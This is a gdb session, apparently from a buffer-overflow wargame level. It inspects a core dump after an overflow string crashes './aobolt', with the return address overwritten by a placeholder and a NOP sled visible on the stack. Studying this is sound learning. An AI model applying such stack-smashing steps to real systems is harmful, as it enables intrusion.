 [gremlin@localhost gremlin]$ gdb -q -c core
Core was generated by `./aobolt AAAAAAAAAAAAAAAABBBBCCCC����������������������������������������������'
.
Program terminated with signal 11, Segmentation fault.
#0  0x43434343 in ?? ()
(gdb) x/32x $esp-20
0xbffffa4c:     0x41414141      0x41414141      0x41414141      0x42424242
0xbffffa5c:     0x43434343      0x90909090      0x90909090      0x90909090
0xbffffa6c:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffa7c:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffa8c:     0x90909090      0x53539090      0x53535353      0x53535353
0xbffffa9c:     0x53535353      0x53535353      0x53535353      0xbf005353
0xbffffaac:     0x00000000      0xbffffc1c      0xbffffc2e      0xbffffc47
0xbffffabc:     0xbffffc66      0xbffffc88      0xbffffc95      0xbffffe58
(gdb)